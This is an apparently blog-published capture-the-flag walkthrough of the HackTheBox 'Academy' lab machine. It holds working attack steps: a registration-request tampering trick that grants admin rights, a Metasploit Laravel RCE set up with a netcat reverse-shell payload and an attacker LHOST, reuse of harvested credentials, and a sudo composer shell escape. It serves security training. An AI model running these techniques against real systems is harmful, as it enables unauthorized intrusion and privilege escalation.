Academy HackTheBox WalkThrough

This is Academy HackTheBox machine walkthrough. In this writeup, I have demonstrated step-by-step how I rooted Academy HackTheBox machine. Before starting let us know something about this machine. It is a Linux box with IP address 10.10.10.215 and difficulty easy assigned by its maker.
First of all connect your PC with HackTheBox VPN and make sure your connectivity with Academy machine by pinging its IP 10.10.10.215. If all goes correct then it is time to start hacking. As usual, I started by scanning the machine. Scanning gives us an idea how we have to proceed further. Like, it helps in banner grabbing the services running over different ports and sometimes it helps in vulnerability scanning also. I have used nmap for scanning and the result is given below:-
Scanning
$nmap -sC -sV -oN academy.nmap 10.10.10.215

Nmap revealed port 22 and port 80 are open. OpenSSH on port 22 and Apache2 web server on port 80 are running. Further nmap script http-title shows redirects to domain academy.htb. Added this domain pointing to IP 10.10.10.215 to my hosts file located at directory /etc/ so that if virtual host routing is enabled on this IP we would get other websites too.

Host File after Modification
$cat /etc/hosts
After going to http://academy.htb found register and login pages at URL http://academy.htb/register.php and http://academy.htb/login.php respectively. Soon I get any register page during any CTF challenge then immediately I register with some fake credentials because as a registered user we may have more options to play with. Like, if the web application allows us to upload our avatar then we can test for uploading php shell there and even we can also test for various injection attacks. So this time too I tried to do the same but unfortunately I was not allowed to do anything which I have talked about.
Checked page-source for some clues in comment section but nothing interesting found in it. Then nothing left except for directory and file bruteforcing. So performed directory bruteforcing with $dirsearch (a well-known directory bruteforcing tool written in python) with its default wordlist.
Directory Bruteforcing
$ sudo dirsearch -u http://academy.htb -t 50 -e all

Directory bruteforcing revealed many files which also includes admin.php. After going to this page located at URL http://academy.htb/admin.php found admin login page. Tried to login with some default credentials like admin: admin & admin: password but nothing worked. After spending sometimes on this site and playing with Burpsuite found a way by which we can register and login to admin account.
To register yourself as an admin user you have to first capture the request of register.php page into Burpsuite and then simply change the value of parameter roleid to 1 from 0 and change the value of other parameters uid, password & confirm to something other than what you have used to register as normal user and forward the request. Turn off the intercept. The POST data of request will look like.
uid=anything1&password=anything1&confirm=anything1&roleid=1
After forwarding the request your account will be registered as admin account. Now login with the credential at URL http://academy.htb/admin.php. In my case the admin account credential is anything1: anything1. After login as admin got Academy Launch Planner admin page which contains a subdomain dev-staging-01.academy.htb and nothing interesting found on this page. Added this subdomain to my hosts file located at directory /etc/.
Host File After Modification
$ cat /etc/hosts

After going to the URL http://dev-staging-01.academy.htb found a lot of details about the website and webservers. It also reveals APP_NAME which is Laravel.

Soon I got information about Laravel I immediately googled for laravel exploits and luckily found a metasploit module for PHP Laravel Framework token Unserialize Remote Command Execution. For more information about this vulnerability check this exploit-db link.
The metasploit module is unix/http/laravel_token_unserialize_exec. This module has additional option of APP_KEY which is present below APP_ENV at http://dev-staging-01.academy.htb. When I tried to exploit using this module I could get user shell very easily. To get user shell I followed the given steps.
Getting User Shell
msf6 > search laravel
msf6 > use unix/http/laravel_token_unserialize_exec
msf6 exploit(unix/http/laravel_token_unserialize_exec) > set RHOSTS 10.10.10.215
msf6 exploit(unix/http/laravel_token_unserialize_exec) > set PAYLOAD cmd/unix/reverse_netcat
msf6 exploit(unix/http/laravel_token_unserialize_exec) > set APP_KEY dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0=
msf6 exploit(unix/http/laravel_token_unserialize_exec) > set LHOST 10.10.14.70
msf6 exploit(unix/http/laravel_token_unserialize_exec) > set VHOST dev-staging-01.academy.htb
msf6 exploit(unix/http/laravel_token_unserialize_exec) > exploit
~whoami && id

We have got user shell as user www-data. Let’s upgrade the shell to fully qualified Linux shell so that we can run more advanced Linux command over it.
Upgrading Shell
~python3 -c 'import pty;pty.spawn("/bin/sh")'
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
$ export TERM=xterm

After some initial enumeration I found some credentials inside the hidden file env at directory /var/www/html/academy/. This file contains credential of database academy.

The extracted database username and password is dev : mySup3rP4s5w0rd!!. Tried to login with this credential using SSH but user dev does not exist in /home/ directory so it gave login failed. Wait we have 4 other users in home folder so tried to SSH with them one by one using this password and finally logged in as cry0l1t3. So here our credential for SSH is cry0l1t3: mySup3rP4s5w0rd!!. You can also switch to user cry0l1t3 within the current shell using $su command.
Getting Shell As User cry0l1t3
$ ssh [email protected]
~mySup3rP4s5w0rd!!
$ whoami

We are not in proper Linux shell so let us upgrade it.
Upgrading Shell
$ python3 -c 'import pty;pty.spawn("/bin/bash")'

user.txt file is accessible to cry0l1t3 so let us capture the flag.
Capture User Flag
$cat user.txt

Privilege escalation
To escalate privilege to root we have to first find a privilege escalation vector using which we can escalate privilege. For this I ran linpeas.sh (a post exploitation enumeration script) on Academy machine. Linpeas finds information of all the potential vectors that can be used to escalate privilege to root.
Finding PrivEsc Vector
Linpeas found log files inside the directory /var/log/ are readable by user cry0l1t3. Let’s see whether we can find some interesting in these files. Log file contains login details of all the users inside the machine. If it is accessible by normal user, he can see all other users login activity including admin users. But wait there are a lot of files how to extract information from them.

So what I did was I just ignored all the files with extension .gz and focused on all other files ending with .log, .log.1, .log.2 and .log.3. After spending sometimes and searching for important information into these files I found some hex encoded data into file audit.log.3. Although there are many data available but for us some data are useful. The data can be extracted using $grep command.
$ grep -i data *

The data that was useful is
7375206D7262336E0A : su mrb3n
6D7262336E5F41634064336D79210A : mrb3n_Ac@d3my!

So we have credential of user mr3bn which is mrb3n : mrb3n_Ac@d3my! . Tried to switch user to mrb3n and successfully switched.
$su mrb3n
~mrb3n_Ac@d3my!

After switching to user mrb3n first command I ran was $sudo -l to see if any special permission is given to user mrb3n.
$sudo -l

$sudo -l revealed that user mrb3n can run all the command using composer binary. If you get such type of output like user can run (ALL : ALL) /usr/bin/composer then best place to get your exploit is GTFObin (Remember this). After going to https://gtfobins.github.io/gtfobins/composer/ you can find the exploit to escalate privilege. Here is the exploit snippet.

I followed the same step as given on GTFObin and could easily got root shell just by running a command. So here our PrivEsc Vector is Privilege Escalation by Sudo Right Exploitation.
Getting Root Shell
To upgrade user shell to root shell I just copied and pasted the whole below code in one step and after pressing enter I was root.
TF=$(mktemp -d)echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.jsonsudo composer --working-dir=$TF run-script xYou can confirm yourself as root by running $whoami and $id command.
# whoami && id

We have successfully got root shell. Let’s capture root flag.
Capture Root Flag
#cat /root/root.txt

This was how I rooted to the Academy HackTheBox machine. Learnt a lot during this challenge. Hope you guys have also learnt some new things. Thanks for reading this walkthrough. Want to give any suggestion about the writeup feel free to write us at [email protected]. Check out our latest walkthroughs at https://ethicalhacs.com/ .






